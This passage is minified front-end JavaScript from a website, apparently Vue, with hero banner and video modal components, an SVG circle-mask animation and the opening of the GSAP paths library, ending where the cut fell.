y(),A("section",Oi,[C("div",Bi,[C("div",Ri,[C("div",Hi,[C("div",Fi,[t.data.eyebrow?(y(),L(l,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(o,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(f,{key:1,json:t.data.copy.json,class:"my-10"},null,8,["json"])):T("",!0),V(m,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"]),t.data.showRatings?(y(),L(h,{key:2})):T("",!0)]),t.data.videoAsset||t.data.imageAsset?(y(),A("div",ji,[t.data.videoAsset?(y(),L(c,{key:0,"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])):t.data.imageAsset?.url?(y(),L(p,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",style:ge({"aspect-ratio":`${t.data.imageAsset.width} / ${t.data.imageAsset.height}`}),class:"w-full rounded-lg inset-0",sizes:"100vw md:900px lg:600px xl:700px 2xl:800px"},null,8,["src","alt","style"])):T("",!0)])):T("",!0)])])]),t.data?.subnavSection?(y(),A("div",Vi,[x(e)?(y(),A("div",qi,[C("div",Gi,[x(i)?(y(),A("div",Ni)):T("",!0),x(s)?(y(),A("div",Wi)):T("",!0),C("div",{ref_key:"scrollContainer",ref:a,class:"nav-scroll overflow-x-auto max-md:pb-3",onScroll:u},[C("ul",Xi,[(y(!0),A(r0,null,n0(x(e),w=>(y(),A("li",{key:w?.sys?.id},[V(t2,{href:w?.linkUrl??"",external:w?.externalUrl,class:"!no-underline font-medium whitespace-nowrap"},{default:z(()=>[Y(N(w?.linkCopy),1)]),_:2},1032,["href","external"])]))),128))])],544)])])):T("",!0)])):T("",!0)])}}}),Ui=r1(n1),_e=U({__name:"VideoModal",props:{videoDescription:{},videoUrl:{},wistiaVideoId:{},brightcoveVideoId:{},autoplay:{type:Boolean,default:!0}},setup(t){return(e,a)=>{const i=Ui,s=at;return y(),L(x(wt),null,{default:z(()=>[V(x(Qt),{"as-child":""},{default:z(()=>[c0(e.$slots,"default")]),_:3}),V(x(Xt),null,{default:z(()=>[V(x(qt),{class:"bg-white/93 data-[state=open]:animate-overlayShow data-[state=closed]:animate-overlayClose fixed inset-0 z-30"}),V(x(Bt),{class:"data-[state=open]:animate-modalShow data-[state=closed]:animate-modalClose fixed top-1/2 left-1/2 w-full lg:w-[70vw] max-w-[1920px] max-h-[100vh] translate-x-[-50%] translate-y-[-50%] bg-white z-[100]"},{default:z(()=>[V(x(Ut),{class:"sr-only"},{default:z(()=>[...a[0]||(a[0]=[Y("Video Modal",-1)])]),_:1}),t.videoDescription?(y(),L(x(Ht),{key:0,class:"sr-only"},{default:z(()=>[Y(N(t.videoDescription),1)]),_:1})):T("",!0),V(i,{autoplay:t.autoplay,"video-url":t.videoUrl,"wistia-video-id":t.wistiaVideoId,"brightcove-video-id":t.brightcoveVideoId},null,8,["autoplay","video-url","wistia-video-id","brightcove-video-id"]),V(x(bt),{class:"absolute -top-12 right-2 lg:top-0 lg:-right-12 items-center justify-center rounded-full cursor-pointer","aria-label":"Close"},{default:z(()=>[V(s,{class:"text-gray-700 hover:text-pink"})]),_:1})]),_:1})]),_:1})]),_:3})}}}),Ki=D1("/img/people-heroes-cityscape.webp"),Qi=D1("/img/man_smiling.webp"),Ji={"data-name":"module-hero-variant-people-heroes",class:"relative"},es={class:"flex flex-col gap-y-46 w-full max-xl:gap-y-37 max-md:gap-y-28"},ts={class:"relative"},as={class:"max-w-(--max-width-narrow) mx-auto"},is={class:"z-1 relative mb-module max-md:mb-module-mobile"},ss={class:"grid grid-cols-[1fr_1.5fr] gap-40 items-center max-xl:gap-30 max-lg:gap-20 max-md:gap-30 max-md:grid-cols-1"},rs={class:"max-md:order-2"},ns={key:0,class:"relative max-w-[453px] mx-auto"},ls={class:"flex flex-col w-full max-w-[790px] gap-10 max-md:order-1"},os=U({__name:"HeroPeopleHeroes",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>({url:t.data.videoAsset?.videoFile?.url??"",description:t.data.videoAsset?.videoFile?.description??""}));return(a,i)=>{const s=b0,r=_e,u=v0,n=i0,d=l0,l=N0;return y(),A("section",Ji,[C("div",es,[C("div",ts,[t.data.topImage?.url?(y(),L(s,{key:0,src:t.data.topImage.url,alt:t.data.topImage.description??"",width:416,height:326,fit:"contain",loading:"eager",class:"absolute z-10 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/3 max-lg:-translate-y-1/2 max-md:max-w-[312px]"},null,8,["src","alt"])):T("",!0),i[0]||(i[0]=C("div",{class:"relative max-w-[1600px] w-full mx-auto"},[C("img",{src:Ki,alt:"",width:1600,height:913,loading:"eager"}),C("div",{class:"absolute top-0 bottom-0 left-0 w-[10vw] bg-gradient-to-r from-white to-white/0 pointer-events-none hidden min-[1601px]:block"}),C("div",{class:"absolute top-0 bottom-0 right-0 w-[10vw] bg-gradient-to-l from-white to-white/0 pointer-events-none hidden min-[1601px]:block"})],-1))]),C("div",as,[C("div",is,[C("div",ss,[C("div",rs,[t.data.videoAsset?(y(),A("div",ns,[V(r,{"video-url":x(e).url,"video-description":x(e).description,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0},{default:z(()=>[...i[1]||(i[1]=[C("button",{class:"absolute aspect-square w-[112px] h-[112px] top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-1 cursor-pointer text-pink hover:text-pink/80 transition-colors duration-300"},[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 218 218"},[C("circle",{cx:"109",cy:"109",r:"109",fill:"#fff"}),C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor","data-button-inner":""})]),C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 22 24",class:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 w-4"},[C("path",{fill:"#fff",d:"M22 12 0 24V0l22 12Z"})]),C("span",{class:"sr-only"},"Play video")],-1)])]),_:1},8,["video-url","video-description","wistia-video-id","brightcove-video-id"]),i[2]||(i[2]=C("div",{class:"relative bg-gray-200 aspect-square rounded-full"},[C("img",{src:Qi,alt:"",width:453,height:551,class:"absolute bottom-0 left-1/2 transform -translate-x-1/2",loading:"eager"})],-1))])):t.data.imageAsset?.url?(y(),L(s,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",fit:"contain",class:"w-full aspect-video max-w-(--max-width-narrow) mt-20 max-md:mt-10"},null,8,["src","alt"])):T("",!0)]),C("div",ls,[t.data.eyebrow?(y(),L(u,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(n,{as:"h1",variant:"h3"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(d,{key:1,json:t.data.copy.json},null,8,["json"])):T("",!0),V(l,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"])])])])])])])}}}),cs={class:"mb-module max-md:mb-module-mobile"},ds={class:"relative overflow-hidden stretch"},us={class:"container"},ps={class:"items-center text-center mx-auto grid grid-cols-2 gap-4 max-lg:grid-cols-1"},fs={class:"z-1 flex flex-col justify-center mx-auto lg:w-[85%] max-w-[655px] gap-4 text-left"},ms={key:0,class:"w-full max-w-[75vw] mx-auto relative"},hs={key:1,class:"relative"},gs=["src"],vs={key:2,class:"bg-gray-200 xl:h-100 xl:w-150 w-100 h-75 mx-auto rounded-lg"},Ms=U({__name:"HeroPopup",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=V1,d=_e;return y(),A("section",cs,[C("div",ds,[C("div",us,[C("div",ps,[C("div",fs,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"my-2"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"]),t.data.showRatings?(y(),L(n,{key:2})):T("",!0)]),t.data.videoAsset||t.data.imageAsset?(y(),A("div",ms,[t.data.videoAsset?(y(),L(d,{key:0,"video-url":t.data.videoAsset.videoFile?.url??void 0,"video-description":t.data.videoAsset.videoFile?.description??"","wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0},{default:z(()=>[...a[0]||(a[0]=[C("button",{class:"absolute w-[30%] max-lg:max-w-45 lg:w-54 aspect-square top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 z-1 cursor-pointer text-pink hover:text-pink/80 bg-white rounded-full transition-colors duration-300"},[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 218 218"},[C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor"}),C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor","data-button-inner":"",class:"invisible"})]),C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 22 24",class:"absolute top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 w-4 md:w-6"},[C("path",{fill:"#fff",d:"M22 12 0 24V0l22 12Z"})]),C("span",{class:"sr-only"},"Play video")],-1)])]),_:1},8,["video-url","video-description","wistia-video-id","brightcove-video-id"])):T("",!0),t.data.imageAsset?.url?(y(),A("div",hs,[C("img",{src:t.data.imageAsset?.url,alt:"",width:453,height:551,class:"w-full h-full object-cover rounded-lg",loading:"eager"},null,8,gs)])):(y(),A("div",vs))])):T("",!0)])])])])}}}),ws=r1(n1),ys={"data-name":"module-hero-variant-solutions",class:"relative overflow-visible stretch mt-module-top"},bs={class:"z-1 container relative flex flex-col items-center text-center mb-module max-md:mb-module-mobile"},xs={class:"flex flex-col w-full limit-75 gap-6 max-md:gap-10"},Zs={key:0,class:"w-full aspect-video limit-75 rounded-lg mt-20 max-md:mt-10"},Ss=U({__name:"HeroSolutions",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=ws,d=b0,l=V1,o=K2("coded-g2-reviews-list");return y(),A(r0,null,[C("section",ys,[a[0]||(a[0]=C("div",{class:K(["bg-[url(/img/hero-variant-background.webp)]","bg-contain bg-no-repeat","absolute inset-0 h-[80%] lg:h-[100%] lg:-inset-y-[150px] ","max-lg:-translate-x-[125px]"])},null,-1)),a[1]||(a[1]=C("div",{class:K(["bg-[url(/img/hero-variant-background.webp)]","bg-contain bg-no-repeat","absolute inset-0 h-[80%]  lg:h-[100%] lg:-inset-y-[150px]","max-lg:translate-x-[125px] rotate-[180deg]"])},null,-1)),a[2]||(a[2]=C("div",{class:"pointer-events-none w-full absolute left-0 right-0 bottom-0 h-module max-md:h-module-mobile bg-linear-[to_bottom,transparent,white_75%]"},null,-1)),C("div",bs,[C("div",xs,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"my-6"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white",class:"justify-center"},null,8,["button-link","chevron-link"])]),t.data.videoAsset?(y(),A("div",Zs,[V(n,{"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])])):T("",!0),t.data.imageAsset?.url?(y(),L(d,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",class:"w-full limit-90 object-cover aspect-[16/7] container rounded-lg mt-20 max-md:mt-10"},null,8,["src","alt"])):T("",!0),t.data.showRatings?(y(),L(l,{key:2,class:"mt-[50px] max-md:mt-[40px]"})):T("",!0)])]),V(o)],64)}}}),Es=D1("/img/solutions-internal-hero-dot-pattern.webp"),_s=r1(n1),Ts={"data-name":"module-hero-variant-solutions-internal",class:"relative overflow-visible"},ks={class:"z-1 relative items-center text-center mx-auto grid grid-cols-2 gap-10 max-lg:grid-cols-1 mb-module max-md:mb-module-mobile"},Cs={class:"flex flex-col justify-center mx-auto lg:w-[85%] max-w-[655px] gap-4 text-left"},$s={key:0,class:"w-full relative max-w-[75vw] mx-auto"},Ps=U({__name:"HeroSolutionsInternal",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=V1,d=_s,l=b0;return y(),A("section",Ts,[C("div",ks,[C("div",Cs,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"my-10"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white",class:"mt-auto"},null,8,["button-link","chevron-link"]),t.data.showRatings?(y(),L(n,{key:2})):T("",!0)]),t.data.videoAsset||t.data.imageAsset?(y(),A("div",$s,[t.data.videoAsset?(y(),L(d,{key:0,"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])):t.data.imageAsset?.url?(y(),L(l,{key:1,src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",style:ge({"aspect-ratio":`${t.data.imageAsset.width} / ${t.data.imageAsset.height}`}),class:"w-auto mx-auto rounded-lg max-h-[600px]",sizes:"100vw md:900px lg:600px xl:700px 2xl:800px"},null,8,["src","alt","style"])):T("",!0),a[0]||(a[0]=C("img",{src:Es,class:"absolute z-[-1] top-0 right-0 h-full transform scale-140","aria-hidden":"true",loading:"lazy"},null,-1))])):T("",!0)])])}}}),Is=U({__name:"ModuleHeroVariant",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e={};e.Solutions=Ss,e["People Heroes"]=os,e["Full Bleed"]=Ti,e["Full Width"]=Ii,e["Solutions Internal"]=Ps,e.Masthead=Yi,e.Popup=Ms;const a=G(()=>t.data.variant&&e[t.data.variant]||null);return(i,s)=>x(a)?(y(),L(Q0(x(a)),C0({key:0,data:t.data,inline:t.inline,"is-hero-module":t.isHeroModule},i.$attrs),null,16,["data","inline","is-hero-module"])):T("",!0)}}),Ls={"data-name":"module-home-hero",class:"mx-side-mobile md:mx-side mb-module max-md:mb-module-mobile mt-[45px] max-lg:mt-0"},As={class:"flex max-lg:flex-col max-lg:gap-10 2xl:w-[86.3%] max-w-[1600px] mx-auto"},zs={class:"flex flex-col gap-12 lg:gap-8 lg:flex-1/2 lg:grow-0 justify-center"},Ds={class:"flex flex-col items-start gap-5"},Os={key:0,"data-stagger-in":"",class:"flex items-start gap-10 pt-12 lg:pt-8 border-t border-gray-300 opacity-0"},Bs=["src","alt"],Rs={class:"max-w-[280px]"},Hs={class:"order-first flex-auto relative h-[70vh] max-h-[670px] min-h-[500px]"},Fs={class:"h-full aspect-[206/670] bg-black rounded-lg overflow-hidden mx-auto relative invisible","data-preview-video":""},js=["src","poster","alt"],Vs=U({__name:"ModuleHomeHero",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){let e;g0(()=>{e=M0.context(()=>{M0.set("[data-circle-mask] circle",{transformOrigin:"50% 50%",scale:6}),M0.set("[data-button-inner]",{transformOrigin:"50% 50%",scale:0}),M0.set("[data-preview-video], [data-button-inner]",{visibility:"visible"}),M0.timeline().to("[data-circle-mask] circle",{duration:1.2,scale:0,ease:"power.in"}).to("[data-button-inner]",{duration:.6,scale:1,ease:"power2.out"},">-.5").to("[data-eyebrow]",{duration:.4,opacity:1,ease:"power2.in"},">-.7").to("[data-stagger-in]",{duration:.7,opacity:1,stagger:.12,ease:"power2.in"},">-.55")},'[data-name="module-home-hero"]')}),z0(()=>{e?.revert()});const a=t,i=G(()=>a.data.image?.description??""),s=G(()=>a.data.modalVideoAsset),r=G(()=>({url:a.data.modalVideoAsset?.videoFile?.url??"",description:a.data.modalVideoAsset?.videoFile?.description??""})),u=G(()=>a.data.cardImage?.description??""),{getLinkUrl:n}=V0();return(d,l)=>{const o=v0,f=l0,m=s1,h=_e;return y(),A("section",Ls,[C("div",As,[C("div",zs,[C("div",Ds,[V(i0,{as:"h1",variant:"h1",class:"opacity-0","data-stagger-in":""},{default:z(()=>[Y(N(a.data.headline),1)]),_:1}),a.data.eyebrow?(y(),L(o,{key:0,class:"order-first opacity-0",as:"p","data-eyebrow":""},{default:z(()=>[Y(N(a.data.eyebrow),1)]),_:1})):T("",!0),V(f,{class:"max-w-[600px] opacity-0","data-stagger-in":"",json:a.data.copy?.json},null,8,["json"]),a.data?.link?(y(),L(j0,{key:1,href:x(n)(a.data.link),external:a.data.link.externalUrl,"tracking-id":a.data.link?.trackingId,"data-stagger-in":"",class:"opacity-0"},{default:z(()=>[Y(N(a.data.link.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)]),a.data.cardText||a.data.cardLink?(y(),A("div",Os,[a.data.cardImage?.url?(y(),A("img",{key:0,src:a.data.cardImage.url,alt:u.value,class:"",width:"165",height:"112"},null,8,Bs)):T("",!0),C("div",Rs,[V(z1,{class:"mb-4"},{default:z(()=>[Y(N(a.data.cardText),1)]),_:1}),a.data?.cardLink?(y(),L(m,{key:0,href:x(n)(a.data.cardLink),external:a.data.cardLink.externalUrl,"tracking-id":a.data.cardLink?.trackingId},{default:z(()=>[Y(N(a.data.cardLink.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)])])):T("",!0)]),C("div",Hs,[s.value?(y(),L(h,{key:0,"video-url":r.value.url,"video-description":r.value.description,"wistia-video-id":s.value.wistiaVideoId??void 0,"brightcove-video-id":s.value.brightcoveVideoId??void 0},{default:z(()=>[...l[0]||(l[0]=[C("button",{class:"absolute w-[30%] max-lg:max-w-45 lg:w-54 aspect-square top-1/2 left-1/2 transform translate-x-[-100%] -translate-y-1/2 z-1 cursor-pointer text-pink hover:text-pink/80 transition-colors duration-300"},[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 218 218"},[C("circle",{cx:"109",cy:"109",r:"109",fill:"#fff"}),C("circle",{cx:"109",cy:"109",r:"90",fill:"currentColor","data-button-inner":"",class:"invisible"})]),C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 22 24",class:"absolute top-1/2 left-1/2 transform translate-x-[-50%] -translate-y-1/2 w-4 md:w-6"},[C("path",{fill:"#fff",d:"M22 12 0 24V0l22 12Z"})]),C("span",{class:"sr-only"},"Play video")],-1)])]),_:1},8,["video-url","video-description","wistia-video-id","brightcove-video-id"])):T("",!0),C("div",Fs,[a.data.previewVideo?.url?(y(),A("video",{key:0,src:a.data.previewVideo.url,class:"w-full h-full object-cover",poster:a.data.image?.url??void 0,alt:i.value,autoplay:"",loop:"",muted:"",playsinline:""},null,8,js)):T("",!0),l[1]||(l[1]=a2('<div class="absolute inset-[-20px]"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 230 740" data-circle-mask><circle cx="12.542" cy="325.668" r="6.097"></circle><circle cx="13.45" cy="366.285" r="5.388"></circle><circle cx="18.116" cy="233.47" r="7.022"></circle><circle cx="33.664" cy="271" r="6.147"></circle><circle cx="43.15" cy="310.527" r="6.843"></circle><circle cx="46.343" cy="351.047" r="6.394"></circle><circle cx="43.152" cy="391.558" r="6.424"></circle><circle cx="33.669" cy="431.07" r="5.464"></circle><circle cx="18.111" cy="468.621" r="6.182"></circle><circle cx="25.999" cy="183.924" r="7.234"></circle><circle cx="46.965" cy="218.77" r="7.27"></circle><circle cx="62.843" cy="256.19" r="6.904"></circle><circle cx="73.363" cy="295.454" r="7.033"></circle><circle cx="78.32" cy="335.793" r="6.696"></circle><circle cx="77.616" cy="376.439" r="7.239"></circle><circle cx="71.253" cy="416.589" r="6.879"></circle><circle cx="59.36" cy="455.461" r="6.157"></circle><circle cx="42.186" cy="492.3" r="5.181"></circle><circle cx="20.044" cy="526.381" r="6.35"></circle><circle cx="16.269" cy="579.954" r="6.672"></circle><circle cx="30.194" cy="136.956" r="7.892"></circle><circle cx="55.109" cy="169.079" r="7.724"></circle><circle cx="75.808" cy="204.073" r="7.891"></circle><circle cx="91.949" cy="241.387" r="7.864"></circle><circle cx="103.293" cy="280.421" r="7.891"></circle><circle cx="109.655" cy="320.579" r="7.079"></circle><circle cx="110.925" cy="361.209" r="7.35"></circle><circle cx="107.103" cy="401.685" r="7.432"></circle><circle cx="98.235" cy="441.364" r="7.62"></circle><circle cx="84.462" cy="479.613" r="6.27"></circle><circle cx="66.008" cy="515.836" r="6.347"></circle><circle cx="43.15" cy="549.463" r="6.948"></circle><circle cx="39.06" cy="602.848" r="6.763"></circle><circle cx="31.869" cy="91.975" r="6.499"></circle><circle cx="59.791" cy="121.72" r="7.801"></circle><circle cx="84.046" cy="154.262" r="6.844"></circle><circle cx="104.648" cy="189.38" r="7.86"></circle><circle cx="120.99" cy="226.593" r="7.862"></circle><circle cx="133.006" cy="265.445" r="7.864"></circle><circle cx="140.522" cy="305.4" r="7.883"></circle><circle cx="143.394" cy="345.954" r="7.729"></circle><circle cx="141.69" cy="386.589" r="7.662"></circle><circle cx="135.323" cy="426.743" r="7.888"></circle><circle cx="124.424" cy="465.913" r="6.684"></circle><circle cx="109.136" cy="503.583" r="7.865"></circle><circle cx="89.655" cy="539.269" r="6.553"></circle><circle cx="66.029" cy="572.504" r="6.373"></circle><circle cx="62.055" cy="625.735" r="6.906"></circle><circle cx="31.831" cy="652.951" r="6.738"></circle><circle cx="31.838" cy="49.137" r="7.746"></circle><circle cx="62.052" cy="76.352" r="7.376"></circle><circle cx="89.266" cy="106.568" r="7.388"></circle><circle cx="113.161" cy="139.46" r="7.829"></circle><circle cx="133.495" cy="174.677" r="7.832"></circle><circle cx="149.984" cy="211.822" r="7.832"></circle><circle cx="162.599" cy="250.5" r="7.833"></circle><circle cx="170.97" cy="290.176" r="7.884"></circle><circle cx="175.298" cy="330.712" r="7.81"></circle><circle cx="175.3" cy="371.376" r="7.784"></circle><circle cx="171.054" cy="411.814" r="7.83"></circle><circle cx="162.601" cy="451.586" r="7.785"></circle><circle cx="149.999" cy="489.959" r="7.786"></circle><circle cx="133.495" cy="527.409" r="6.56"></circle><circle cx="112.991" cy="562.617" r="6.346"></circle><circle cx="89.262" cy="595.517" r="7.377"></circle><circle cx="84.9" cy="648.628" r="6.514"></circle><circle cx="54.836" cy="675.963" r="6.145"></circle><circle cx="22.232" cy="699.754" r="4.716"></circle><circle cx="62.599" cy="32.686" r="7.233"></circle><circle cx="92.048" cy="60.731" r="7.131"></circle><circle cx="118.745" cy="91.503" r="7.825"></circle><circle cx="142.148" cy="124.686" r="6.471"></circle><circle cx="162.338" cy="160" r="7.728"></circle><circle cx="179.031" cy="197.069" r="7.833"></circle><circle cx="192.065" cy="235.59" r="7.832"></circle><circle cx="201.316" cy="275.185" r="7.833"></circle><circle cx="206.703" cy="315.486" r="7.828"></circle><circle cx="208.181" cy="356.127" r="7.832"></circle><circle cx="205.718" cy="396.719" r="7.827"></circle><circle cx="199.364" cy="436.882" r="7.832"></circle><circle cx="189.152" cy="476.252" r="7.834"></circle><circle cx="175.196" cy="514.437" r="6.619"></circle><circle cx="157.618" cy="551.114" r="7.328"></circle><circle cx="136.577" cy="585.999" r="7.464"></circle><circle cx="112.276" cy="618.509" r="7.848"></circle><circle cx="107.835" cy="671.519" r="7.588"></circle><circle cx="77.769" cy="698.959" r="6.678"></circle><circle cx="93.141" cy="16.514" r="7.825"></circle><circle cx="121.889" cy="45.268" r="7.824"></circle><circle cx="147.956" cy="76.488" r="6.676"></circle><circle cx="171.114" cy="109.944" r="7.074"></circle><circle cx="191.181" cy="145.282" r="7.883"></circle><circle cx="208.002" cy="182.308" r="7.832"></circle><circle cx="221.431" cy="220.7" r="7.83"></circle><circle cx="231.37" cy="260.131" r="7.832"></circle><circle cx="237.73" cy="300.3" r="7.832"></circle><circle cx="240.478" cy="340.881" r="7.827"></circle><circle cx="239.559" cy="381.534" r="7.832"></circle><circle cx="234.99" cy="421.942" r="7.832"></circle><circle cx="226.844" cy="461.786" r="7.832"></circle><circle cx="215.144" cy="500.733" r="7.832"></circle><circle cx="199.993" cy="538.48" r="6.402"></circle><circle cx="181.543" cy="574.712" r="7.833"></circle><circle cx="159.91" cy="608.151" r="7.093"></circle><circle cx="135.369" cy="641.503" r="6.625"></circle><circle cx="130.731" cy="694.41" r="6.322"></circle><circle cx="151.611" cy="29.917" r="6.309"></circle><circle cx="177.202" cy="61.524" r="6.281"></circle><circle cx="199.96" cy="95.156" r="7.783"></circle><circle cx="219.929" cy="130.591" r="7.883"></circle><circle cx="236.959" cy="167.573" r="7.883"></circle><circle cx="240.685" cy="525.067" r="7.888"></circle><circle cx="224.552" cy="562.391" r="7.053"></circle><circle cx="205.331" cy="598.234" r="6.538"></circle><circle cx="183.18" cy="632.34" r="6.585"></circle><circle cx="158.257" cy="664.476" r="6.768"></circle><circle cx="181.226" cy="14.646" r="6.533"></circle><circle cx="206.407" cy="46.589" r="6.538"></circle><circle cx="228.994" cy="80.407" r="6.904"></circle><circle cx="228.998" cy="621.684" r="6.91"></circle><circle cx="206.403" cy="655.499" r="6.704"></circle><circle cx="181.225" cy="687.436" r="6.734"></circle><circle cx="235.565" cy="30.188" r="5.264"></circle><circle cx="229.584" cy="678.626" r="5.464"></circle></svg></div>',1))])])])])}}});/*!
 * paths 3.13.0
 * https://gsap.com
 *
 * Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var qs=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig,Gs=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/ig,Ns=Math.PI/180,_1=Math.sin,T1=Math.cos,m1=Math.abs,d1=Math.sqrt,Ws=function(e){return typeof e=="number"},Ve=1e5,B0=function(e){return Math.round(e*Ve)/Ve||0};function Xs(t,e,a,i,s,r,u){for(var n=t.length,d,l,o,f,m;--n>-1;)for(d=t[n],l=d.length,o=0;o<l;o+=2)f=d[o],m=d[o+1],d[o]=f*e+m*i+r,d[o+1]=f*a+m*s+u;return t._dirty=1,t}function Ys(t,e,a,i,s,r,u,n,d){if(!(t===n&&e===d)){a=m1(a),i=m1(i);var l=s%360*Ns,o=T1(l),f=_1(l),m=Math.PI,h=m*2,c=(t-n)/2,p=(e-d)/2,w=o*c+f*p,M=-f*c+o*p,v=w*w,g=M*M,b=v/(a*a)+g/(i*i);b>1&&(a=d1(b)*a,i=d1(b)*i);var S=a*a,E=i*i,k=(S*E-S*g-E*v)/(S*g+E*v);k<0&&(k=0);var P=(r===u?-1:1)*d1(k),Z=P*(a*M/i),_=P*-(i*w/a),B=(t+n)/2,D=(e+d)/2,O=B+(o*Z-f*_),R=D+(f*Z+o*_),H=(w-Z)/a,j=(M-_)/i,$=(-w-Z)/a,I=(-M-_)/i,X=H*H+j*j,Q=(j<0?-1:1)*Math.acos(H/d1(X)),t0=(H*I-j*$<0?-1:1)*Math.acos((H*$+j*I)/d1(X*($*$+I*I)));isNaN(t0)&&(t0=m),!u&&t0>0?t0-=h:u&&t0<0&&(t0+=h),Q%=h,t0%=h;var d0=Math.ceil(m1(t0)/(h/4)),u0=[],$0=t0/d0,q=4/3*_1($0/2)/(1+T1($0/2)),F=o*a,W=f*a,e0=f*-i,p0=o*i,o0;for(o0=0;o0<d0;o0++)s=Q+o0*$0,w=T1(s),M=_1(s),H=T1(s+=$0),j=_1(s),u0.push(w-q*M,M+q*w,H+q*j,j-q*H,H,j);for(o0=0;o0<u0.length;o0+=2)w=u0[o0],M=u0[o0+1],u0[o0]=w*F+M*e0+O,u0[o0+1]=w*W+M*p0+R;return u0[o0-2]=n,u0[o0-1]=d,u0}}function Us(t){var e=(t+"").replace(Gs,function(Z){var _=+Z;return _<1e-4&&_>-1e-4?0:_}).match(qs)||[],a=[],i=0,s=0,r=2/3,u=e.length,n=0,d="ERROR: malformed path: "+t,l,o,f,m,h,c,p,w,M,v,g,b,S,E,k,P=function(_,B,D,O){v=(D-_)/3,g=(O-B)/3,p.push(_+v,B+g,D-v,O-g,D,O)};if(!t||!isNaN(e[0])||isNaN(e[1]))return 